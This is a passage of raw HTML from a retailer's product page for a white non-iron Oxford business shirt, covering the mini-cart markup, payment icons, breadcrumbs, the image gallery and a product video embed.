<svg class="dropdown__arrow dropdown__arrow--right position-absolute icon-filled-arrow" style="" viewbox="0 0 48 48"  aria-label="">





















<path fill-rule="nonzero" d="M15.5,25.13l-1.62-1.65L31.05,6l0,35Z"/>








































































</svg>

<div class="p-ends-m p-left-m p-right-xs dropdown__content-container bg-white">

<div class="mini-cart-header">
Your shopping bag is empty
</div>



</div>
</div>







</div>







<div class="d-none">
    <span class="js-minibag-text-title">Added To Bag</span>
</div>
<div class="js-hidden-minicart-applepay-button-container d-none">
    
</div>

<div class="minicart-dialog-info d-flex hide js-minicart-dialog-info">
    <div class="d-flex flex-direction-column flex-justify-center position-relative m-bottom-xs js-minicart-dialog-details flex-justify-space-between height-100">
        
        
        <div class="text-left grey1 p-sides-m">
            <div class="col-100 d-flex align-items-flex-center bg-green6 p-sides-s mps-p-sides-m">

                
                <div class="js-minibag-prod-img-wrapper position-relative d-none mps-d-block col-25 minicart__product-img m-ends-s mps-m-ends-m m-right-m border-radius-8 overflow-hidden">
                    <img class="js-minibag-prod-img ls-col-80 border-radius-8" src="" alt="">
                </div>
                
                <div class="col-100 mps-col-75 js-regular-bag-line">

                    
                    <div class="minicart__main-product-details">
                        
                        <p class="m-bottom-s bold minicart-modal-dialog--qty green1">
                            <span class="js-addons-check-hide d-none">
                                <span class="js-selected-qty green1 m-right-xs"></span>
                                <span class="green1 m-right-xs">x</span>
                            </span>

                            Added
                            <span class="check-icon m-left-xs d-inline-block"></span>
                        </p>
                        <p class="d-flex flex-justify-space-between m-ends-z">
                            <span class="m-bottom-xs m-right-s bold m-bottom-s col-80 d-flex">

                                
                                <span class="js-addons-check-show d-none">
                                    <span class="js-selected-qty green1 m-right-xs"></span>
                                    <span class="green1 m-right-xs">x</span>
                                </span>

                                <span class="d-block">
                                    
                                    <span class="minibag-cs-pretitle d-none">Custom Shirt - </span>
                                
                                    
                                    <span notranslate class="capitalize--nl minicart-modal-dialog--title position-relative"></span>
                                </span>
                            </span>
                            
                            <span class="js-product-price bold"></span>
                        </p>    
                        
                        <p class="js-product-info d-none mps-d-block m-top-z m-bottom-s capitalize col-90"></p>
                        <p class="js-suit-info d-none m-top-z m-bottom-s"></p>
                    </div>

                    
                    <div class="js-addons-lines-wrap">
                    </div>
                    <div class="js-minicart-addon-line d-none">
                        <p class="d-flex m-ends-z">
                            
                            <span class="green1 m-right-xs bold">1</span>
                            <span class="green1 m-right-xs bold">x</span>
                            <span class="d-flex flex-justify-space-between col-100">
                                
                                <span notranslate class="js-addon-prod-title capitalize--nl position-relative d-block m-bottom-s m-right-s"></span>

                                
                                <span class="js-product-price-addon"></span>
                            </span>
                        </p>    
                        
                        <p class="js-addon-info d-none m-top-z m-bottom-s capitalize col-90"></p>
                    </div>
                </div>
            </div>
        </div>

        <div class="js-minicart-recommendation-slot-wrapper m-top-s overflow-hidden height-100" data-url="https://www.charlestyrwhitt.com/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/ProductRecommendations-GetAddToBagRecs" data-scrollbar="true">
            
        </div>

        <div class="p-sides-m position-sticky bottom-z bg-white">
            <div class="m-bottom-s js-minicart-applepay-button-container">
                
                
                
            </div>
            
            <div class="p-bottom-m mls-d-flex ls-d-block flex-justify-space-between">
                <a tabindex="0" class="d-block mls-m-top-z ls-m-top-xs mls-m-right-xs ls-m-right-z mls-p-sides-s ls-p-sides-m minicart-modal-dialog--btn minicart-modal-dialog--btn1 button button__primary button__primary--1 text-center m-top-xs font__commutersans bordered keyboard-focus-outline" href="https://www.charlestyrwhitt.com/au/cart">go to bag</a>
                <button class="js-close-minibag-btn mls-m-top-z ls-m-top-s mls-p-sides-s ls-p-sides-m d-block minicart-modal-dialog--btn minicart-modal-dialog--btn2 button button__secondary button__secondary--1 text-center m-top-s font__commutersans bordered keyboard-focus-outline col-100">continue shopping</button>
            </div>
        </div>
        



	
		
	










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="e2f1504a93b7677b39727924de" dwContentID="minicart-payment-options" -->
<style>
    .minicart-payment-options .payment-info > div {
        display: none;
    }
    .minicart-payment-options .payment-info__li-container {
        display: flex !important;
        flex-wrap: wrap;
        justify-content: center;
        margin: 0 40px !important;
    }
    .minicart-payment-options .payment-info {
        margin-top: 0 !important;
    }
    .minicart-payment-options .payment-info__li {
        margin: 0 11px !important;
    }
</style>
<div class="minicart-payment-options footer">
    










<div class="content-asset"><!-- dwMarker="content" dwContentUUID="2b6706cfacb8e4f2e109d0c209" dwContentID="footer-payment-options" -->
<link rel="stylesheet" type="text/css" href="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/en_AU/v1768828577280/css/footer-payment-options.css"><div class="payment-info text-center m-top-m">    <div class="text-center col-80 mps-col-100 align-center m-bottom-xs mps-m-bottom-z ">We accept:</div>    <ul class="payment-info__li-container">                <li class="payment-info__li"><img width="50" height="31" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc61fa691/images/payment_methods/basket_visa.svg" alt="Visa accepted" /></li>        <li class="payment-info__li"><img width="50" height="50" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwb708a05a/images/payment_methods/basket_amex.svg" alt="American Express accepted" /></li>        <li class="payment-info__li"><img width="50" height="35" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw733cef56/images/payment_methods/basket_mastercard.svg" alt="Mastercard accepted" /></li>        <li class="payment-info__li"><img width="50" height="12" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw043e7c50/images/payment_methods/basket_paypal.svg" alt="Paypal accepted" /></li>        <li class="payment-info__li"><img width="50" height="32" class="lozad" data-src="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw862ab47a/images/payment_methods/google_pay.svg" alt="Google Pay accepted" /></li>    </ul>    </div>
</div> <!-- End content-asset -->




</div>
</div> <!-- End content-asset -->






    </div>

    
</div>



</div>
</div>
</header>
</div>






<div id="main" role="main" class="full-width main clearfix">



<div id="browser-check">
<noscript>
<div class="browser-compatibility-alert">
<p class="browser-error">Looks like you don't have Javascript enabled in your browser. Please turn it on so you can enjoy all the functions of our site.</p>
</div>
</noscript>
</div>

<div id="primary" class="primary-content main__area clearfix main__xl mps-p-sides-m mls-p-sides-xl">

<input type="hidden" name="topCategoryID" value="shirts"/>

















<script>
if (typeof AdobeLaunchContext === 'undefined') {
var AdobeLaunchContext = '{"name":"product details: FON0219WHT","type":"product"}';
} else {
AdobeLaunchContext = '{"name":"product details: FON0219WHT","type":"product"}';
}
</script>
















<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'FON0219WHT',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "AAWJ";
			cq_params.siteId = "CTShirts-AU";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "FON0219WHT", type: "detail"});
/* ]]> */
// -->
</script>
<div id="pdpMain" class="pdp-main pdp-main__main-product-content position-relative col-100 d-flex flex-wrap flex-justify-space-between flex-direction-column mps-flex-direction-row flex-align-flex-start m-all-z mps-m-bottom-s mls-m-auto ">


<div class="js-addons-products-forms hide"></div>

<div aria-live="polite" aria-relevant="all" class="js-alerts-container accessibility-hidden"></div>




<!-- dwMarker="product" dwContentID="f9fdee166358c7929caf28c28f" -->
<div class="product-col-1 product-image-container pdp-main__media position-relative col-100 d-inline-block height-100">

<div class="pdp-main__breadcrumb breadcrumb mps-p-bottom-l bg-white">


<div class="breadcrumb__container d-block col-100">

<ul class="p-left-m p-right-s" role="navigation" aria-label="breadcrumbs">
<li class="breadcrumb__link d-inline h5 grey1"><a href="https://www.charlestyrwhitt.com/au">Home</a> <b class="double_arrow"></b></li>




<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategory-active_data.js) */
dw.ac.applyContext({category: "shirts-formal-shirts"});
/* ]]> */
// -->
</script>



<li class="breadcrumb__link d-inline h5 grey1" id="shirts">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/au/mens-shirts/">Shirts</a> <b class="double_arrow"></b>

</li>


<li class="breadcrumb__link d-inline h5 grey1" id="shirts-formal-shirts">

<a class="js-back-to-list" href="https://www.charlestyrwhitt.com/au/mens-shirts/business/">Business shirts</a>

</li>



</ul>
</div>
<script>
    var breadcrumbMarkup = document.createElement('script');
    breadcrumbMarkup.type = 'application/ld+json';
    var jsonLd = {
		"@context": "http://schema.org/",
		"@type": "BreadcrumbList",
    	"itemListElement": [
			{
				"@type": "ListItem",
				"position": 1,
				"item": {
					"@id": "https://www.charlestyrwhitt.com/au",
					"name": "Home"
				}
			},
		]
    }
    $('.js-back-to-list').each(function(i){
        var breadcrumbItemMarkupObject = {
            "@type": "ListItem",
            "position": i + 2,
            "item": {
                "@id": $(this).attr('href'),
                "name": $(this).html()
            }
        }
        jsonLd['itemListElement'].push(breadcrumbItemMarkupObject);
    });
    breadcrumbMarkup.text = JSON.stringify(jsonLd);
    document.querySelector('head').appendChild(breadcrumbMarkup);
</script>
</div>














<div class="pdpgallery__wrap col-100 d-flex m-top-z mps-p-right-xl position-relative mps-flex-justify-flex-end" data-number="7.0">


<div class="pdpsmallimage__wrap js-main-carousel-for-thumbnails d-none mps-d-block pdp-main__thumbnail-carousel position-absolute">












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw42113d06/hi-res/FON0219WHT_COLLAR_DETAIL_01.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw42113d06/hi-res/FON0219WHT_COLLAR_DETAIL_01.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw42113d06/hi-res/FON0219WHT_COLLAR_DETAIL_01.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw42113d06/hi-res/FON0219WHT_COLLAR_DETAIL_01.jpg?sw=200&amp;sh=250", "title":"Non-Iron Royal Oxford Shirt - White", "alt":"The product image is missing!", "hires":"", "id":"FON0219WHT"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1a753400/hi-res/SMART_SHIRTS/CT/FON0219WHT_MODEL_FULL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1a753400/hi-res/SMART_SHIRTS/CT/FON0219WHT_MODEL_FULL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1a753400/hi-res/SMART_SHIRTS/CT/FON0219WHT_MODEL_FULL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1a753400/hi-res/SMART_SHIRTS/CT/FON0219WHT_MODEL_FULL.jpg?sw=200&amp;sh=250", "title":"Non-Iron Royal Oxford Shirt - White", "alt":"The product image is missing!", "hires":"", "id":"FON0219WHT"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1f157a6f/hi-res/SMART_SHIRTS/CT/FON0219WHT_MODEL_DETAIL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1f157a6f/hi-res/SMART_SHIRTS/CT/FON0219WHT_MODEL_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1f157a6f/hi-res/SMART_SHIRTS/CT/FON0219WHT_MODEL_DETAIL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1f157a6f/hi-res/SMART_SHIRTS/CT/FON0219WHT_MODEL_DETAIL.jpg?sw=200&amp;sh=250", "title":"Non-Iron Royal Oxford Shirt - White", "alt":"The product image is missing!", "hires":"", "id":"FON0219WHT"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9ad0e721/hi-res/FON0219WHT_FOLDED_04.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9ad0e721/hi-res/FON0219WHT_FOLDED_04.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9ad0e721/hi-res/FON0219WHT_FOLDED_04.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9ad0e721/hi-res/FON0219WHT_FOLDED_04.jpg?sw=200&amp;sh=250", "title":"Non-Iron Royal Oxford Shirt - White", "alt":"The product image is missing!", "hires":"", "id":"FON0219WHT"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4cd44e9d/hi-res/SMART_SHIRTS/CT/FON0219WHT_MODEL_CUFF.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4cd44e9d/hi-res/SMART_SHIRTS/CT/FON0219WHT_MODEL_CUFF.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4cd44e9d/hi-res/SMART_SHIRTS/CT/FON0219WHT_MODEL_CUFF.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4cd44e9d/hi-res/SMART_SHIRTS/CT/FON0219WHT_MODEL_CUFF.jpg?sw=200&amp;sh=250", "title":"Non-Iron Royal Oxford Shirt - White", "alt":"The product image is missing!", "hires":"", "id":"FON0219WHT"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc9cc0623/FON0219WHT_FABRIC_DETAIL.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc9cc0623/FON0219WHT_FABRIC_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc9cc0623/FON0219WHT_FABRIC_DETAIL.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc9cc0623/FON0219WHT_FABRIC_DETAIL.jpg?sw=200&amp;sh=250", "title":"Non-Iron Royal Oxford Shirt - White", "alt":"The product image is missing!", "hires":"", "id":"FON0219WHT"}'/>
</button>












<button class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw658b8ffd/hi-res/SCS0013CHA_CLASSIC_COLLAR_STAY.jpg?sw=200&amp;sh=250" data-alt="The product image is missing!">

<img
height="250"
width="200"
style="aspect-ratio: 200 / 250"
class="pdp-main__image col-100 d-inline-block js-pdp-main-thumbnails lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw658b8ffd/hi-res/SCS0013CHA_CLASSIC_COLLAR_STAY.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw658b8ffd/hi-res/SCS0013CHA_CLASSIC_COLLAR_STAY.jpg?sw=200&amp;sh=250"
alt=""
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw658b8ffd/hi-res/SCS0013CHA_CLASSIC_COLLAR_STAY.jpg?sw=200&amp;sh=250", "title":"Non-Iron Royal Oxford Shirt - White", "alt":"The product image is missing!", "hires":"", "id":"FON0219WHT"}'/>
</button>



<buttton class="button--unstyled m-top-xs m-left-xs mps-m-top-z mps-m-left-z keyboard-focus-outline pdpimage__item m-right-z pdp-main__thumbnail-image">
<div class="position-absolute col-100 height-100"></div>










<iframe class="js-vimeo-player col-100 height-100"
src="https://player.vimeo.com/video/460879927?autopause=1&amp;color=373737&amp;keyboard=false&amp;pip=false&amp;"
title="Product Video - Non-Iron Royal Oxford Shirt - White"
frameborder="0"
allowfullscreen
>
</iframe>
<div id="js-video-player" class="js-video-player position-absolute col-100 height-100 mps-hide">
</div>

</buttton>

</div>

<div class="pdpimage__wrap js-main-carousel overflow-hidden p-bottom-s m-bottom-s mps-p-bottom-z mps-m-bottom-z d-flex flex-direction-column mps-flex-wrap mps-flex-direction-row mps-flex-justify-space-between mps-col-75">












<div class="pdpimage__item col-100 m-right-z position-relative" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw42113d06/hi-res/FON0219WHT_COLLAR_DETAIL_01.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="1"
data-zoomlink="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Zoom?pid=FON0219WHT&amp;imageindex=0"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Non-Iron Royal Oxford Shirt - White"
tabindex="0"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw42113d06/hi-res/FON0219WHT_COLLAR_DETAIL_01.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw42113d06/hi-res/FON0219WHT_COLLAR_DETAIL_01.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw42113d06/hi-res/FON0219WHT_COLLAR_DETAIL_01.jpg?sw=960&amp;sh=1200", "title":"Non-Iron Royal Oxford Shirt - White", "alt":"The product image is missing!", "hires":"", "id":"FON0219WHT"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1a753400/hi-res/SMART_SHIRTS/CT/FON0219WHT_MODEL_FULL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="2"
data-zoomlink="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Zoom?pid=FON0219WHT&amp;imageindex=1"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Non-Iron Royal Oxford Shirt - White"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1a753400/hi-res/SMART_SHIRTS/CT/FON0219WHT_MODEL_FULL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1a753400/hi-res/SMART_SHIRTS/CT/FON0219WHT_MODEL_FULL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1a753400/hi-res/SMART_SHIRTS/CT/FON0219WHT_MODEL_FULL.jpg?sw=960&amp;sh=1200", "title":"Non-Iron Royal Oxford Shirt - White", "alt":"The product image is missing!", "hires":"", "id":"FON0219WHT"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1f157a6f/hi-res/SMART_SHIRTS/CT/FON0219WHT_MODEL_DETAIL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="3"
data-zoomlink="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Zoom?pid=FON0219WHT&amp;imageindex=2"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Non-Iron Royal Oxford Shirt - White"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1f157a6f/hi-res/SMART_SHIRTS/CT/FON0219WHT_MODEL_DETAIL.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1f157a6f/hi-res/SMART_SHIRTS/CT/FON0219WHT_MODEL_DETAIL.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw1f157a6f/hi-res/SMART_SHIRTS/CT/FON0219WHT_MODEL_DETAIL.jpg?sw=960&amp;sh=1200", "title":"Non-Iron Royal Oxford Shirt - White", "alt":"The product image is missing!", "hires":"", "id":"FON0219WHT"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9ad0e721/hi-res/FON0219WHT_FOLDED_04.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="4"
data-zoomlink="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Zoom?pid=FON0219WHT&amp;imageindex=3"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Non-Iron Royal Oxford Shirt - White"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9ad0e721/hi-res/FON0219WHT_FOLDED_04.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9ad0e721/hi-res/FON0219WHT_FOLDED_04.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw9ad0e721/hi-res/FON0219WHT_FOLDED_04.jpg?sw=960&amp;sh=1200", "title":"Non-Iron Royal Oxford Shirt - White", "alt":"The product image is missing!", "hires":"", "id":"FON0219WHT"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4cd44e9d/hi-res/SMART_SHIRTS/CT/FON0219WHT_MODEL_CUFF.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="5"
data-zoomlink="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Zoom?pid=FON0219WHT&amp;imageindex=4"
class="js-image-link outline-offset-1 pdp-main__image-link product-image main-image text-center d-block"
title="Non-Iron Royal Oxford Shirt - White"
tabindex="-1"
>

<img
height="1200"
width="960"
style="aspect-ratio: 960 / 1200"
class="pdp-main__image col-100 d-inline-block lozad"
src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4cd44e9d/hi-res/SMART_SHIRTS/CT/FON0219WHT_MODEL_CUFF.jpg?cx=750&amp;cy=950&amp;cw=10&amp;ch=10?sw=10&amp;sm=fit"
data-src="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4cd44e9d/hi-res/SMART_SHIRTS/CT/FON0219WHT_MODEL_CUFF.jpg?sw=960&amp;sh=1200"
alt="The product image is missing!"
data-lgimg='{"url":"https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dw4cd44e9d/hi-res/SMART_SHIRTS/CT/FON0219WHT_MODEL_CUFF.jpg?sw=960&amp;sh=1200", "title":"Non-Iron Royal Oxford Shirt - White", "alt":"The product image is missing!", "hires":"", "id":"FON0219WHT"}'/>


</a>
</div>












<div class="pdpimage__item col-100 m-right-z v-hidden position-absolute" data-thumbnail="https://www.charlestyrwhitt.com/dw/image/v2/AAWJ_PRD/on/demandware.static/-/Sites-ctshirts-master/default/dwc9cc0623/FON0219WHT_FABRIC_DETAIL.jpg?sw=60&amp;sh=80" data-alt="The product image is missing!">



<a data-slide="6"
data-zoomlink="/on/demandware.store/Sites-CTShirts-AU-Site/en_AU/Product-Zoom?pid=FON0219WHT&amp;imageindex=5"
